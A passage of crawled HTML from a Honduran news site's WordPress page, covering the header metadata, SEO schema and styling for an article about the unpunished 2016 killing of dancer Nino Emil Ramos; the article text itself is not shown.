

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://enaltavoz.com/adios-al-billy-elliot-hondureno/
body_size: 37907
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Adiós al Billy Elliot hondureño - Las ultimas noticias de Honduras y el mundo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://enaltavoz.com/xmlrpc.php" />
    		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Al bailarín Nino Emil Ramos lo asesinaron en 2016; hasta la fecha, su muerte sigue impune Desde niño soñaba con bailar, algunos lo comparaban con el protagonista de la película Billy Elliot, ya que traía en las venas la pasión por la danza. Nino Emil Ramos Flores salió de su casa el viernes 12 de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="http://enaltavoz.com/adios-al-billy-elliot-hondureno/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Las ultimas noticias de Honduras y el mundo - El mejor periódico digital de Honduras" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Adiós al Billy Elliot hondureño - Las ultimas noticias de Honduras y el mundo" />
		<meta property="og:description" content="Al bailarín Nino Emil Ramos lo asesinaron en 2016; hasta la fecha, su muerte sigue impune Desde niño soñaba con bailar, algunos lo comparaban con el protagonista de la película Billy Elliot, ya que traía en las venas la pasión por la danza. Nino Emil Ramos Flores salió de su casa el viernes 12 de" />
		<meta property="og:url" content="http://enaltavoz.com/adios-al-billy-elliot-hondureno/" />
		<meta property="article:published_time" content="2018-01-08T15:37:28+00:00" />
		<meta property="article:modified_time" content="2018-01-08T15:37:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Adiós al Billy Elliot hondureño - Las ultimas noticias de Honduras y el mundo" />
		<meta name="twitter:description" content="Al bailarín Nino Emil Ramos lo asesinaron en 2016; hasta la fecha, su muerte sigue impune Desde niño soñaba con bailar, algunos lo comparaban con el protagonista de la película Billy Elliot, ya que traía en las venas la pasión por la danza. Nino Emil Ramos Flores salió de su casa el viernes 12 de" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/enaltavoz.com\/adios-al-billy-elliot-hondureno\/#blogposting","name":"Adi\u00f3s al Billy Elliot hondure\u00f1o - Las ultimas noticias de Honduras y el mundo","headline":"Adi\u00f3s al Billy Elliot hondure\u00f1o","author":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/enaltavoz.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/enaltavoz.com\/wp-content\/uploads\/2018\/01\/Nino-Emil.jpg","@id":"http:\/\/enaltavoz.com\/adios-al-billy-elliot-hondureno\/#articleImage","width":458,"height":800},"datePublished":"2018-01-08T15:37:28+00:00","dateModified":"2018-01-08T15:37:28+00:00","inLanguage":"es-ES","commentCount":2,"mainEntityOfPage":{"@id":"http:\/\/enaltavoz.com\/adios-al-billy-elliot-hondureno\/#webpage"},"isPartOf":{"@id":"http:\/\/enaltavoz.com\/adios-al-billy-elliot-hondureno\/#webpage"},"articleSection":"Reportajes, Homicidios LGBTI, Impunidad Honduras, Muertes LGBTI"},{"@type":"BreadcrumbList","@id":"http:\/\/enaltavoz.com\/adios-al-billy-elliot-hondureno\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/enaltavoz.com#listItem","position":1,"name":"Home","item":"http:\/\/enaltavoz.com","nextItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/reportajes\/#listItem","name":"Reportajes"}},{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/reportajes\/#listItem","position":2,"name":"Reportajes","item":"http:\/\/enaltavoz.com\/category\/reportajes\/","nextItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/adios-al-billy-elliot-hondureno\/#listItem","name":"Adi\u00f3s al Billy Elliot hondure\u00f1o"},"previousItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/adios-al-billy-elliot-hondureno\/#listItem","position":3,"name":"Adi\u00f3s al Billy Elliot hondure\u00f1o","previousItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/reportajes\/#listItem","name":"Reportajes"}}]},{"@type":"Organization","@id":"http:\/\/enaltavoz.com\/#organization","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","url":"http:\/\/enaltavoz.com\/"},{"@type":"Person","@id":"http:\/\/enaltavoz.com\/author\/admin\/#author","url":"http:\/\/enaltavoz.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/enaltavoz.com\/adios-al-billy-elliot-hondureno\/#authorImage","url":"http:\/\/enaltavoz.com\/wp-content\/uploads\/2019\/10\/WhatsApp-Image-2019-10-31-at-9.59.14-AM-150x150.jpeg","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/enaltavoz.com\/adios-al-billy-elliot-hondureno\/#webpage","url":"http:\/\/enaltavoz.com\/adios-al-billy-elliot-hondureno\/","name":"Adi\u00f3s al Billy Elliot hondure\u00f1o - Las ultimas noticias de Honduras y el mundo","description":"Al bailar\u00edn Nino Emil Ramos lo asesinaron en 2016; hasta la fecha, su muerte sigue impune Desde ni\u00f1o so\u00f1aba con bailar, algunos lo comparaban con el protagonista de la pel\u00edcula Billy Elliot, ya que tra\u00eda en las venas la pasi\u00f3n por la danza. Nino Emil Ramos Flores sali\u00f3 de su casa el viernes 12 de","inLanguage":"es-ES","isPartOf":{"@id":"http:\/\/enaltavoz.com\/#website"},"breadcrumb":{"@id":"http:\/\/enaltavoz.com\/adios-al-billy-elliot-hondureno\/#breadcrumblist"},"author":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"creator":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"datePublished":"2018-01-08T15:37:28+00:00","dateModified":"2018-01-08T15:37:28+00:00"},{"@type":"WebSite","@id":"http:\/\/enaltavoz.com\/#website","url":"http:\/\/enaltavoz.com\/","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","inLanguage":"es-ES","publisher":{"@id":"http:\/\/enaltavoz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="preload" href="http://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link rel="icon" type="image/png" href="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed" href="http://enaltavoz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed de los comentarios" href="http://enaltavoz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Comentario Adiós al Billy Elliot hondureño del feed" href="http://enaltavoz.com/adios-al-billy-elliot-hondureno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://enaltavoz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenaltavoz.com%2Fadios-al-billy-elliot-hondureno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://enaltavoz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenaltavoz.com%2Fadios-al-billy-elliot-hondureno%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 